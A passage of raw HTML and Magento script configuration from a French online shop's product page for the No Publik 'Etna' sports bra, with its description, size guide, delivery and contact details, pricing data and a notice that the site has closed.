dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-zoom.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/b\/r\/brassiere-femme-sport-etna-noire-zoom.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/b\/r\/brassiere-femme-sport-etna-noire-zoom.jpg","caption":"Brassi\u00e8re Etna zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":1500,"thumbwidth":150,"thumbheight":150,"height":1500,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"2955":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"2956":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"2957":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"2958":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"2959":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"2960":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"2961":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"2962":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Passer au début de la Galerie d’images    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    <div class="am-custom-tab am-custom-tab-1"><div class="product attribute description">
        <div class="value" ><p>La <strong><a href="http://www.nopublik.com/Femme/brassiere-sport-femme-fitness.html" title="brassière" target="_self">brassière</a> sport</strong> Etna est idéale pour la <strong>pratique sportive</strong>. La <a href="http://www.nopublik.com/Femme/brassiere-sport-femme-fitness.html" title="brassière" target="_self">brassière</a> dispose d'un <strong>bon maintien</strong> grace à la bande élastiquée sous la poitrine. Un imprimé est présent sur l'avant de la <a href="http://www.nopublik.com/Femme/brassiere-sport-femme-fitness.html" title="brassière" target="_self">brassière</a> et les <strong>bretelles croisées</strong> dans le dos apportent une touche d'<strong>originalité</strong>.</p>
<ul style="list-style-type: disc;">
<li>Bon maintien</li>
<li>Idéale pour le sport</li>
<li>Bretelles croisées</li>
<li>Imprimé sur l'avant de la <a href="http://www.nopublik.com/Femme/brassiere-sport-femme-fitness.html" title="brassière" target="_self">brassière</a></li>
</ul>
<p></p>
<p>Le mannequin porte une taille M pour un 90B.</p>
<p>Pour un entretien optimal, nous vous conseillons de laver ce produit à 30°. De plus, nous vous déconseillons l'utilisation du sèche-linge et du fer à repasser.</p></div>
</div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 14.285714285714%;
                        }
                    }
                </style></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-ag_reviews_tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#ag_reviews_tab"
                       id="tab-label-ag_reviews_tab-title">
                        Avis clients                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-ag_reviews_tab-title" id="ag_reviews_tab" data-role="content">
                    <div class="reviews-content" id="review">

	</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-guide">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#guide"
                       id="tab-label-guide-title">
                        Guide des tailles                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-guide-title" id="guide" data-role="content">
                    <div class="am-custom-tab am-custom-tab-8"><style>
  body {
    font-family: Arial, sans-serif;
  }
  .size-guide-container {
    max-width: 600px;
    margin: auto;
  }
  .size-guide {
    width: 100%;
    border-collapse: collapse;
  }
  .size-guide th {
    background-color: #f2f2f2;
    color: #000;
    font-weight: normal;
    text-align: left;
    padding: 10px 20px;
  }
  .size-guide td {
    padding: 10px 20px;
    text-align: left;
  }
  .size-guide tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  .size-guide tr:nth-child(odd) {
    background-color: #ffffff;
  }
  .size-guide thead tr {
    border-bottom: 2px solid #000;
  }
  .size-guide tbody tr {
    border-bottom: 1px solid #ddd;
  }
  .size-guide tfoot tr {
    border-top: 2px solid #000;
  }
  .size-guide tfoot td {
    padding-top: 20px;
    text-align: center;
    background-color: #ffffff;
    font-weight: bold;
  }
</style>
<div class="size-guide-container">
<table class="size-guide">
<thead>
<tr>
<th>Taille</th>
<th>Tour de poitrine (en cm)</th>
<th>Tour de taille (en cm)</th>
<th>Tour de bassin (en cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>S</td>
<td>79-87</td>
<td>61-69</td>
<td>89-97</td>
</tr>
<tr>
<td>M</td>
<td>87-95</td>
<td>69-77</td>
<td>97-105</td>
</tr>
<tr>
<td>L</td>
<td>95-103</td>
<td>77-85</td>
<td>105-113</td>
</tr>
<tr>
<td>XL</td>
<td>103-111</td>
<td>85-93</td>
<td>113-121</td>
</tr>
</tbody>
</table>
</div></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_12">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_12"
                       id="tab-label-amcustomtabs_tabs_12-title">
                        Livraison                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_12-title" id="amcustomtabs_tabs_12" data-role="content">
                    <div class="am-custom-tab am-custom-tab-12"><p>&nbsp;</p>
<p><span style="line-height: 0px; color: #272727;"><span style="color: #272727;">Notre équipe logistique prépare ta commande avec soin et amour, l'expédie dans la journée si tu la valides avant 14h.</span></span></p>
<p><span style="line-height: 0px; color: #272727;"><span style="color: #272727;">Notre partenaire colissimo fait de son mieux pour que ta commande t'arrive vite.</span></span></p>
<p><span style="color: #272727; letter-spacing: 0.1em;">⇒ </span><strong style="color: #272727; letter-spacing: 0.1em;">Expédition en 24H</strong></p>
<p><span style="line-height: 0px; color: #272727;">⇒&nbsp;<strong>Suivi de ton colis sur Colissimo</strong></span></p>
<p>Livraison gratuite dès 35€ d'achats*</p>
<p>*En point relais pickup / bureaux de poste avec Colissimo</p></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_13">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_13"
                       id="tab-label-amcustomtabs_tabs_13-title">
                        Besoin d&#039;aide ?                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_13-title" id="amcustomtabs_tabs_13" data-role="content">
                    <div class="am-custom-tab am-custom-tab-13"><p><strong>Adresse:<br></strong>SAV NO PUBLIK<br>15 avenue du parc de l'horloge<br>59840 Pérenchies France<strong><br></strong></p>
<p><strong>Téléhone:<br></strong><a href="callto:003320009999">03 20 00 99 99</a><strong><br></strong></p>
<p><strong>E-mail:</strong>&nbsp;<br><a href="mailto:camille@nopublik.com">camille@nopublik.com</a></p>
<p><strong>Horaires SAV:<br></strong>Lun-Ven de 9H00 à 17h00</p></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Composition                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                    <div class="am-custom-tab am-custom-tab-2">Composition du produit:85% POLYESTER, 15% ÉLASTHANNE</div>                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="qeeSVUo9TEH7Wu2u" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nopublik.com\/Femme\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nopublik.com\/Femme\/customer\/account\/forgotpassword\/","baseUrl":"http:\/\/www.nopublik.com\/Femme\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "http\u003A\u002F\u002Fwww.nopublik.com\u002Fstatic\u002Fversion1763466558\u002Ffrontend\u002FTemplateMonster\u002Ftheme007\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"monetico\/payment\/sealedform":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nopublik.com\/Femme\/","http:\/\/www.nopublik.com\/Femme\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amga4_event_pool","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "http\u003A\u002F\u002Fwww.nopublik.com\u002FFemme\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "http\u003A\u002F\u002Fwww.nopublik.com\u002FFemme\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"http:\/\/www.nopublik.com\/Femme\/page_cache\/block\/render\/id\/2963\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_2963","catalog_product_view_sku_3609032025868"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/Femme\/brassiere-sport-femme-etna.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"http:\/\/www.nopublik.com\/Femme\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2963":{"add_to_cart_button":{"post_data":"{\"action\":\"http:\\\/\\\/www.nopublik.com\\\/Femme\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2963\\\/\",\"data\":{\"product\":\"2963\",\"uenc\":\"%uenc%\"}}","url":"http:\/\/www.nopublik.com\/Femme\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2963\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"http:\\\/\\\/www.nopublik.com\\\/Femme\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2963\",\"uenc\":\"aHR0cDovL3d3dy5ub3B1Ymxpay5jb20vRmVtbWUvYnJhc3NpZXJlLXNwb3J0LWZlbW1lLWV0bmEuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":29.9,"max_price":29.9,"max_regular_price":29.9,"minimal_regular_price":29.9,"special_price":null,"minimal_price":29.9,"regular_price":29.9,"formatted_prices":{"final_price":"<span class=\"price\">29,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">29,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">29,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">29,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">29,90\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":24.916665666667,"max_price":24.916665666667,"max_regular_price":24.916665666667,"minimal_regular_price":24.916665666667,"special_price":24.916665666667,"minimal_price":24.916665666667,"regular_price":24.916665666667,"formatted_prices":{"final_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">29,90\u00a0\u20ac<\/span>"}},"images":[{"url":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a4abb67757f187585695e62995be2b69\/b\/r\/brassiere-femme-sport-etna-noire-face.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Brassi\u00e8re Etna face","resized_width":240,"resized_height":300},{"url":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/000990dd50c533d55617f1b6cd222b5a\/b\/r\/brassiere-femme-sport-etna-noire-face.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Brassi\u00e8re Etna face","resized_width":270,"resized_height":340},{"url":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/223c76cf5477c8663b2b7292f4123f19\/b\/r\/brassiere-femme-sport-etna-noire-face.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Brassi\u00e8re Etna face","resized_width":75,"resized_height":90},{"url":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a4abb67757f187585695e62995be2b69\/b\/r\/brassiere-femme-sport-etna-noire-face.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Brassi\u00e8re Etna face","resized_width":240,"resized_height":300},{"url":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/000990dd50c533d55617f1b6cd222b5a\/b\/r\/brassiere-femme-sport-etna-noire-face.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Brassi\u00e8re Etna face","resized_width":270,"resized_height":340},{"url":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/223c76cf5477c8663b2b7292f4123f19\/b\/r\/brassiere-femme-sport-etna-noire-face.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Brassi\u00e8re Etna face","resized_width":75,"resized_height":90}],"url":"http:\/\/www.nopublik.com\/Femme\/brassiere-sport-femme-etna.html","id":2963,"name":"Brassi\u00e8re sport Etna","type":"configurable","is_salable":"1","store_id":2,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nopublik.com\\\/Femme\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2963,\"uenc\":\"aHR0cDovL3d3dy5ub3B1Ymxpay5jb20vRmVtbWUvYnJhc3NpZXJlLXNwb3J0LWZlbW1lLWV0bmEuaHRtbA,,\"}}","required_options":null}}}},"store":"2","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>






</div></div></main><script type="text/x-magento-init">
    {
        "*": {
            "themeChild": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "theme": {}
        }
    }
</script>
<script type="text/x-magento-init">
{"*": {"googleMapOptions": {"pluginPageData":{"contacts":{"width":"600","height":"600","show_on":null,"selector":null},"api":"AIzaSyB2AHWOSaKFnRglXJaQoOHJ0jt5mwEDYYU"}}}}
</script>

<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"http:\/\/www.nopublik.com\/Femme\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"http:\/\/www.nopublik.com\/Femme\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"http:\/\/www.nopublik.com\/Femme\/rest\/Femme\/V1\/products-render-info"},"requestConfig":{"syncUrl":"http:\/\/www.nopublik.com\/Femme\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nopublik.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>

<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "ajaxWishlist": {"isShowSpinner":true,"isShowSuccessMessage":true,"successMessageText":"Product {product.name} has been added to your wishlist.","customerLoginUrl":"https:\/\/www.nopublik.com\/Femme\/customer\/account\/login\/"}        }
    }
</script><script type="text/x-magento-init">
    {
        ".newsletter-popup": {
            "newsletterPopup": {"customClass":"npk-popup","timeout":0,"isShowOnStartup":true,"isShowOnFooter":true,"title":"","content":"<p><img src=\"http:\/\/www.nopublik.com\/media\/Pop-up-fermeture-def.png\" alt=\"\" width=\"600\"><\/p>\r\n<div>&nbsp;<\/div>\r\n<h2 style=\"text-align: center;\">Notre site a d\u00e9finitivement ferm\u00e9 ses portes pour laisser place \u00e0 de nouveaux projets, rejoignez notre newsletter pour \u00eatre inform\u00e9e en avant-premi\u00e8re des actus et nouveaut\u00e9s<\/h2>","submit":"Inscription","cancel":null,"socialLinks":[]}        }
    }
</script><div class="newsletter-popup" style="display:none;">
    
<div class="block newsletter">
    <form class="form subscribe"
        novalidate
        action="https://www.nopublik.com/Femme/newsletter/subscriber/new/"
        method="post"
        data-mage-init='{"validation": {"errorClass": "mage-error"}}'
        id="newsletter-validate-detail_2">
        <div class="field newsletter">
            <div class="control">
                <input
                    name="email"
                    type="email" id="newsletter-6926a59768ce0"
                    placeholder="Saisir votre email"
                    data-validate="{required:true, 'validate-email':true}"/>
            </div>
        </div>

        <div class="buttons-container">
            <button class="subscribe" type="button" data-role="action"><span>Inscription</span></button>
            <button class="cancel" type="button" data-role="action"><span></span></button>
        </div>
    </form>
<!--    <div class="privacy-policy-check-box">-->
<!--        <input type="checkbox" class="check_privacy" name="newsletter_tm_id" value="true" />-->
<!--        <div class="privacy-policy-check-text">-->
            <!--        </div>-->
<!--    </div>-->
</div>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"http:\/\/www.nopublik.com\/Femme\/","name":"Accueil"}}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"http:\/\/www.nopublik.com\/Femme\/","name":"No Publik","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.nopublik.com\/Femme\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"http:\/\/www.nopublik.com\/Femme\/","name":"NO PUBLIK","logo":"https:\/\/www.nopublik.com\/media\/theme_options\/stores\/3\/LOGO_NOPUBLIK-H-V2.png","description":"No Publik Sport | V\u00eatements de Sport & Sportswear | Site Officiel","contactPoint":[{"@type":"ContactPoint","telephone":"+33-320-009-999","contactType":"sales"},{"@type":"ContactPoint","telephone":"camille@nopublik.com","contactType":"technical support"},{"@type":"ContactPoint","telephone":"camille@nopublik.com","contactType":"customer service"}],"address":{"addressCountry":"France","postalCode":"59840","addressRegion":"Nord","addressLocality":"P\u00e9renchies","streetAddress":"15 avenue du parc de l'horloge"},"sameAs":["https:\/\/www.facebook.com\/nopublik","https:\/\/twitter.com\/nopublik","https:\/\/www.instagram.com\/nopublik\/","https:\/\/www.pinterest.fr\/nopublik9016"]}</script>
<script type="text/javascript">var agSiteId = "11315";</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>


<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Brassi\u00e8re sport Etna","description":"La brassi\u00e8re sport Etna est id\u00e9ale pour la pratique sportive. La brassi\u00e8re dispose d'un bon maintien grace \u00e0 la bande \u00e9lastiqu\u00e9e sous la poitrine. Un imprim\u00e9 est pr\u00e9sent sur l'avant de la brassi\u00e8re et les bretelles crois\u00e9es dans le dos apportent une touche d'originalit\u00e9.\r\n\r\nBon maintien\r\nId\u00e9ale pour le sport\r\nBretelles crois\u00e9es\r\nImprim\u00e9 sur l'avant de la brassi\u00e8re\r\n\r\n\r\nLe mannequin porte une taille M pour un 90B.\r\nPour un entretien optimal, nous vous conseillons de laver ce produit \u00e0 30\u00b0. De plus, nous vous d\u00e9conseillons l'utilisation du s\u00e8che-linge et du fer \u00e0 repasser.","image":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-face.jpg","aggregateRating":[],"review":[[]],"offers":[{"@type":"Offer","priceCurrency":"EUR","price":29.9,"availability":"http:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"NO PUBLIK"},"url":"http:\/\/www.nopublik.com\/Femme\/brassiere-sport-femme-etna.html","sku":"3609032025868","mpn":"3609032025868"}],"url":"http:\/\/www.nopublik.com\/Femme\/brassiere-sport-femme-etna.html","brand":{"@type":"Brand","name":"NO PUBLIK"},"sku":"3609032025868","mpn":"3609032025868"}</script><script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/promotions": {}
        }
    }
</script>
<div class="scrollToTop">To Top</div></div><footer class="page-footer">
	<div id="steavisgarantisFooterVerif">
		<a href="https://www.societe-des-avis-garantis.fr/?apiKeyError" target="_blank">
			<img src="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Twt_SteavisGarantis/images/icon-fr.png" width="20px" height="20px" alt="Guaranteed Reviews Company">
		</a>
		<span id="steavisgarantisFooterText">
			Marchand approuvé par la Société des Avis Garantis, 
			<a href="https://www.societe-des-avis-garantis.fr/?apiKeyError" target="_blank">cliquez ici pour vérifier l'attestation</a>.
		</span>
	</div>

</footer><footer class="page-footer layout_1"><div class="container content footer">
<div class="row"><div class="col-sm-3"><div class="footer-col"><h4>Informations</h4>
